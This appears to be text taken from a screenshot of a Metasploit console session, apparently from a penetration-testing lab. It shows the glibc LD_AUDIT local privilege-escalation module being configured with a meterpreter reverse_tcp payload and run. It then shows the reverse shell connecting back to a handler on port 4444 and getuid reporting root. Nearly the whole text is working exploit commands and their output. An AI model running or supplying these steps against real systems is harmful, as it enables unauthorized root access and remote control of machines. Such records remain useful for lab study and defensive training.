 msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set payload  linux/x86/meterpreter/reverse_tcp
payload ⇒ linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.50.150:4444
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.laJh0Omog' (1271 bytes) ...
[*] Writing '/tmp/.qQDqphaPIj' (291 bytes) ...
[*] Writing '/tmp/.w1a1nr6QJ' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.50.152
[*] Meterpreter session 2 opened (192.168.50.150:4444 → 192.168.50.152:53290) at 2024-09-25 16:49:34 +0200
meterpreter > getuid
Server username: root
meterpreter > id